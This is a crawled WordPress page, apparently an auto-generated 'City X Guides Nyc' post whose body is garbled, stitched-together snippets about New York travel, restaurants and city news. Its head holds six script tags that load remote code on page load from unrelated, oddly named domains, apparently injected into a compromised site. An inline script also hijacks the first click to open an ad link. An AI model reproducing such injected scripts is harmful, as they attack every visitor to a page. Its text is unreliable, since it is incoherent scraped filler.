

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/city-x-guides-nyc/
body_size: 12856
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>City X Guides Nyc &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769476517' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1007346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/city-x-guides-nyc/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1007346' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fcity-x-guides-nyc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fcity-x-guides-nyc%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1007346" class="post-template-default single single-post postid-1007346 single-format-standard nothing-personal-body-contents item-with-id-1007346">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1007346" class="blog-element-type-1 single-post post-1007346 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-city tag-guides">

    <div class="blog-item-date text-center">
        <span>January 12, 2021</span>
    </div>
    <h2 class="blog-item-title">
		City X Guides Nyc    </h2>
	        <div class="blog-element-featured-image">

			<img width="736" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/404082661c3a6b4886ce55b0087a6f80-nd-street-chrysler-building-736x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Theme tours of harlem, including gospel, jazz, nightclub, soul food and art galleries, are available from harlem, your way! Tracy kaler is a ballet dancer turned interior designer turned lifestyle and travel writer who blogs at tracysnewyorklife.com.</p>
<p><a href="https://i.pinimg.com/736x/a8/20/42/a820424ffa81d67715518cf51e1a9f8a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/a8/20/42/a820424ffa81d67715518cf51e1a9f8a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> One Day in New York City (Guide) What to do in New York </p>
<h3>From the observation tower, you can see about 50 miles on a clear day.</h3>
<p><img decoding="async" src="https://i.pinimg.com/736x/a8/20/42/a820424ffa81d67715518cf51e1a9f8a.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>City x guides nyc</strong>. Select the guides that are right for you and share them with your friends, family, and neighbors. New york city gas ban. A former atlantan, you can now find her byline in the telegraph, in new york magazine, travelmag, national geographic, mabuhay magazine, am new york and others.    </p>
<p>     100 % gabriella new york bridal salon. A former atlantan, you can now find her byline in the telegraph, in new york magazine, travelmag, national geographic, mabuhay magazine, am new york and others. These modest warmers are the ideal height for the dogs who now patronize new york city restaurants.    </p>
<p>     As of the end of 2019, on the grid is no longer being updated. Planning a trip to new york city can be overwhelming, so let us find the bars, restaurants, broadway tickets, shopping, and things to do. Tracy kaler is a ballet dancer turned interior designer turned lifestyle and travel writer who blogs at tracysnewyorklife.com.    </p>
<p>     Stay warm with all 7 guides. The us dollar ($) credit cards and banks: Last week, mayor bill de blasio said in his 2021 state of the city address that new york city “will renounce fossil fuels fully.    </p>
<p>     Ripley’s believe it or not! New york city gay scene new york city is one of the best places to find a hip, active gay scene. On the grid is a collection of 534 neighborhood guides lovingly curated by local creatives in 114 cities around the world.    </p>
<p>     Stay well pledge recovery coalition. You’ll often hear a lot of italian and spanish while out and about. 67 % ayza wine &amp; chocolate bar by ma x.    </p>
<p>     New york city winter fashion guide: And, therefore, we need to ban fossil fuel. Nyc restaurant week is back—and it’s been reimagined so you can support the city while staying in this winter.    </p>
<p>     New york, ny metro restaurants, bars, night clubs, hotels, shops, spas, events, attractions, yellow page listings and more. The greatest city in the world just got a guide that’s. Find restaurants, bars, activities, attractions, and accommodations in nyc.    </p>
<p>     Gay marriage has been legally recognized in the state of new york since 2011, gay couples can be spotted holding hands openly, and the empire state building is lit up in rainbow hues every year for pride. Neighborhood getaways all in nyc: 65 % 83 % salon spin nyc.    </p>
<p>     Tours unlimited at 129 w. Time out offers new york’s best guide for visitors and locals. Our 5 favorite doughnuts to eat right now.    </p>
<p>     English is the main language spoken in new york, but because the city was a hub for immigration, it’s a melting pot of cultures. Recently recommended in manhattan, ny. There are countless visitor guides out there telling us how we should see new york city.    </p>
<p>     Staycation guides public art in nyc virtual nyc. Find reviews, recommendations, directions and information on all the latest venues and businesses in new york, ny metro. The ready new york guides offer tips and information designed to help new yorkers prepare for all types of emergencies.    </p>
<p>     Even if it seems like a good idea at the time, please refrain from taking your shoes off to “toast your toesies.” this isn’t summer camp, it’s a public sidewalk on 72st street. All new york city guides. Important updates coronavirus information all in nyc:    </p>
<p>     Atms are easy to find in the city, and most hotels, restaurants, and shops will accept credit cards. Nycgo will deliver the latest to your inbox. “check out the museums, catch a broadway show, eat at a famous restaurant!” they shout.    </p>
<p>     New york restaurant and dining nyc.com features detailed reviews of hundreds of top new york restaurants written by our editors and visitors, as well as reviews of every type of cuisine and recommendations of great places to eat in all five boroughs. The new york city workforce1 career centers are operated by the new york city department of small business services, the new york state department of labor and the city university of new york, combining the expertise New york city is the city that never sleeps, where there are too many options, and anything you can dream of is at your […]    </p>
<p>     The citysearch® guide to new york, ny metro. The information in these guides is available in english, spanish, traditional chinese, russian, korean, haitian.    </p>
<p><span id="more-1007346"></span></p>
<p><a href="https://i.pinimg.com/originals/06/34/8d/06348d91f66e8c6cf19986d6ef36378f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/06/34/8d/06348d91f66e8c6cf19986d6ef36378f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 2 Days in New York City Suggested Itinerary and Travel </p>
<p><a href="https://i.pinimg.com/736x/85/d5/2b/85d52bc4bccb044c9e7b3ff3d3c6d84b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/85/d5/2b/85d52bc4bccb044c9e7b3ff3d3c6d84b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Threeday “seeasmuchasIcan” itinerary for New York </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/404082661c3a6b4886ce55b0087a6f80-nd-street-chrysler-building.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/404082661c3a6b4886ce55b0087a6f80-nd-street-chrysler-building.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Beautiful Shots of New York City by Andrew Carter Mace </p>
<p><a href="https://i.pinimg.com/originals/c3/d6/4e/c3d64e323d64a4d1c74883197b28918c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c3/d6/4e/c3d64e323d64a4d1c74883197b28918c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Weekend In New York City The Perfect Itinerary for 48 </p>
<p><a href="https://i.pinimg.com/originals/73/12/6b/73126bbed1995b0aaa3db12234f1c058.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/73/12/6b/73126bbed1995b0aaa3db12234f1c058.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Is the New York CityPASS Really Worth It New york city </p>
<p><a href="https://i.pinimg.com/736x/1f/d7/7a/1fd77ac1f2ea6ba4c8a286d2de2105af.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/1f/d7/7a/1fd77ac1f2ea6ba4c8a286d2de2105af.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to see New York City in just 48 hours! This jampacked </p>
<p><a href="https://i.pinimg.com/originals/10/28/66/102866a4d9741c2ceb045fb020e17475.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/10/28/66/102866a4d9741c2ceb045fb020e17475.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Detailed First Timers Guide to NYC New york travel, New </p>
<p><a href="https://i.pinimg.com/736x/b2/44/60/b24460f5a2289981f7b7ea70e52524d4--looks-traveling.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/b2/44/60/b24460f5a2289981f7b7ea70e52524d4--looks-traveling.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Patricia Miller on America New york city, Nyc </p>
<p><a href="https://i.pinimg.com/originals/38/81/63/388163c831d487d7d46c51fbca99f4e0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/38/81/63/388163c831d487d7d46c51fbca99f4e0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A First Timer&#039;s Guide To New York City New york </p>
<p><a href="https://i.pinimg.com/originals/cf/29/5f/cf295fb242abb0047bf2553de5091935.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cf/29/5f/cf295fb242abb0047bf2553de5091935.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Don&#039;t go to NYC before reading this! Want to experience </p>
